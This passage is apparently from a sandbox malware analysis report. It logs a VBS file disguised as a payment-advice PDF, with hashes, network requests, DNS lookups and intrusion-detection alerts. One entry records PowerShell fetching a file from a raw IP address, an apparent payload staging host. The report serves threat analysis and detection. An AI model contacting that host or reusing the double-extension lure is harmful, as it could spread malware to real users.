



| 6736 | WinRAR.exe | C:\Users\admin\Desktop\Payment_Advice_REMITTANCE_EUR100999.99-AUG-14-08-2024-00029192_pdf.vbs | text | |
MD5:15CB8D4AD6DC0A87A753D3059A775B97 | SHA256:9F079DE0CB98790887731E3DA2956A81953DFB76AE42B8DD3AC948A7D7D810B1 | |||
| 6156 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
38
TCP/UDP connections
134
DNS requests
167
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3552 | msedge.exe | GET | 304 | 2.16.241.15:80 | http://apps.identrust.com/roots/dstrootcax3.p7c | unknown | — | — | whitelisted |
6660 | powershell.exe | GET | 200 | 103.77.246.15:80 | http://103.77.246.15/Grit.afm | unknown | — | — | unknown |
3552 | msedge.exe | GET | 304 | 2.23.197.184:80 | http://x1.i.lencr.org/ | unknown | — | — | whitelisted |
3552 | msedge.exe | GET | 304 | 2.23.197.184:80 | http://r3.i.lencr.org/ | unknown | — | — | whitelisted |
7024 | svchost.exe | HEAD | 200 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/8f2381c2-652d-48a2-86f6-19cb7757f5dc?P1=1724111389&P2=404&P3=2&P4=kAsyXgP%2bGFPN34kHwkUqfOSfOEETp4pZTbVk%2fOwph8U5ydL1nAInbFiY4NmPaMyIIDzamS3PN3UOGzcPCDjljQ%3d%3d | unknown | — | — | whitelisted |
7024 | svchost.exe | GET | 206 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/8f2381c2-652d-48a2-86f6-19cb7757f5dc?P1=1724111389&P2=404&P3=2&P4=kAsyXgP%2bGFPN34kHwkUqfOSfOEETp4pZTbVk%2fOwph8U5ydL1nAInbFiY4NmPaMyIIDzamS3PN3UOGzcPCDjljQ%3d%3d | unknown | — | — | whitelisted |
7024 | svchost.exe | GET | 206 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/8f2381c2-652d-48a2-86f6-19cb7757f5dc?P1=1724111389&P2=404&P3=2&P4=kAsyXgP%2bGFPN34kHwkUqfOSfOEETp4pZTbVk%2fOwph8U5ydL1nAInbFiY4NmPaMyIIDzamS3PN3UOGzcPCDjljQ%3d%3d | unknown | — | — | whitelisted |
7024 | svchost.exe | GET | 206 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/8f2381c2-652d-48a2-86f6-19cb7757f5dc?P1=1724111389&P2=404&P3=2&P4=kAsyXgP%2bGFPN34kHwkUqfOSfOEETp4pZTbVk%2fOwph8U5ydL1nAInbFiY4NmPaMyIIDzamS3PN3UOGzcPCDjljQ%3d%3d | unknown | — | — | whitelisted |
7024 | svchost.exe | GET | 206 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/8f2381c2-652d-48a2-86f6-19cb7757f5dc?P1=1724111389&P2=404&P3=2&P4=kAsyXgP%2bGFPN34kHwkUqfOSfOEETp4pZTbVk%2fOwph8U5ydL1nAInbFiY4NmPaMyIIDzamS3PN3UOGzcPCDjljQ%3d%3d | unknown | — | — | whitelisted |
7024 | svchost.exe | HEAD | 200 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/0c1d8487-4568-4cc3-91d1-9fea32dddcbf?P1=1724145230&P2=404&P3=2&P4=HOfbPLRINVvquyV1O9qM%2fvkL88IbjPNtHhYXYNCHyrUa1WJMmpYF5mBfgaZw%2bFktekc9hG91mlJhLqcFFl7lpw%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4044 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4324 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4044 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6660 | powershell.exe | 103.77.246.15:80 | — | — | — | unknown |
6156 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
5980 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
ntp.msn.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
img-s-msn-com.akamaized.net |
| whitelisted |
sb.scorecardresearch.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3552 | msedge.exe | Potentially Bad Traffic | ET DNS Query for .cc TLD |
3552 | msedge.exe | Potentially Bad Traffic | ET DNS Query for .cc TLD |
3552 | msedge.exe | Misc activity | SUSPICIOUS [ANY.RUN] Tracking Service (.popin .cc) |
3552 | msedge.exe | Potentially Bad Traffic | ET DNS Query for .cc TLD |
3552 | msedge.exe | Misc activity | SUSPICIOUS [ANY.RUN] Tracking Service (.popin .cc) |
3552 | msedge.exe | Misc activity | SUSPICIOUS [ANY.RUN] Tracking Service (.popin .cc) |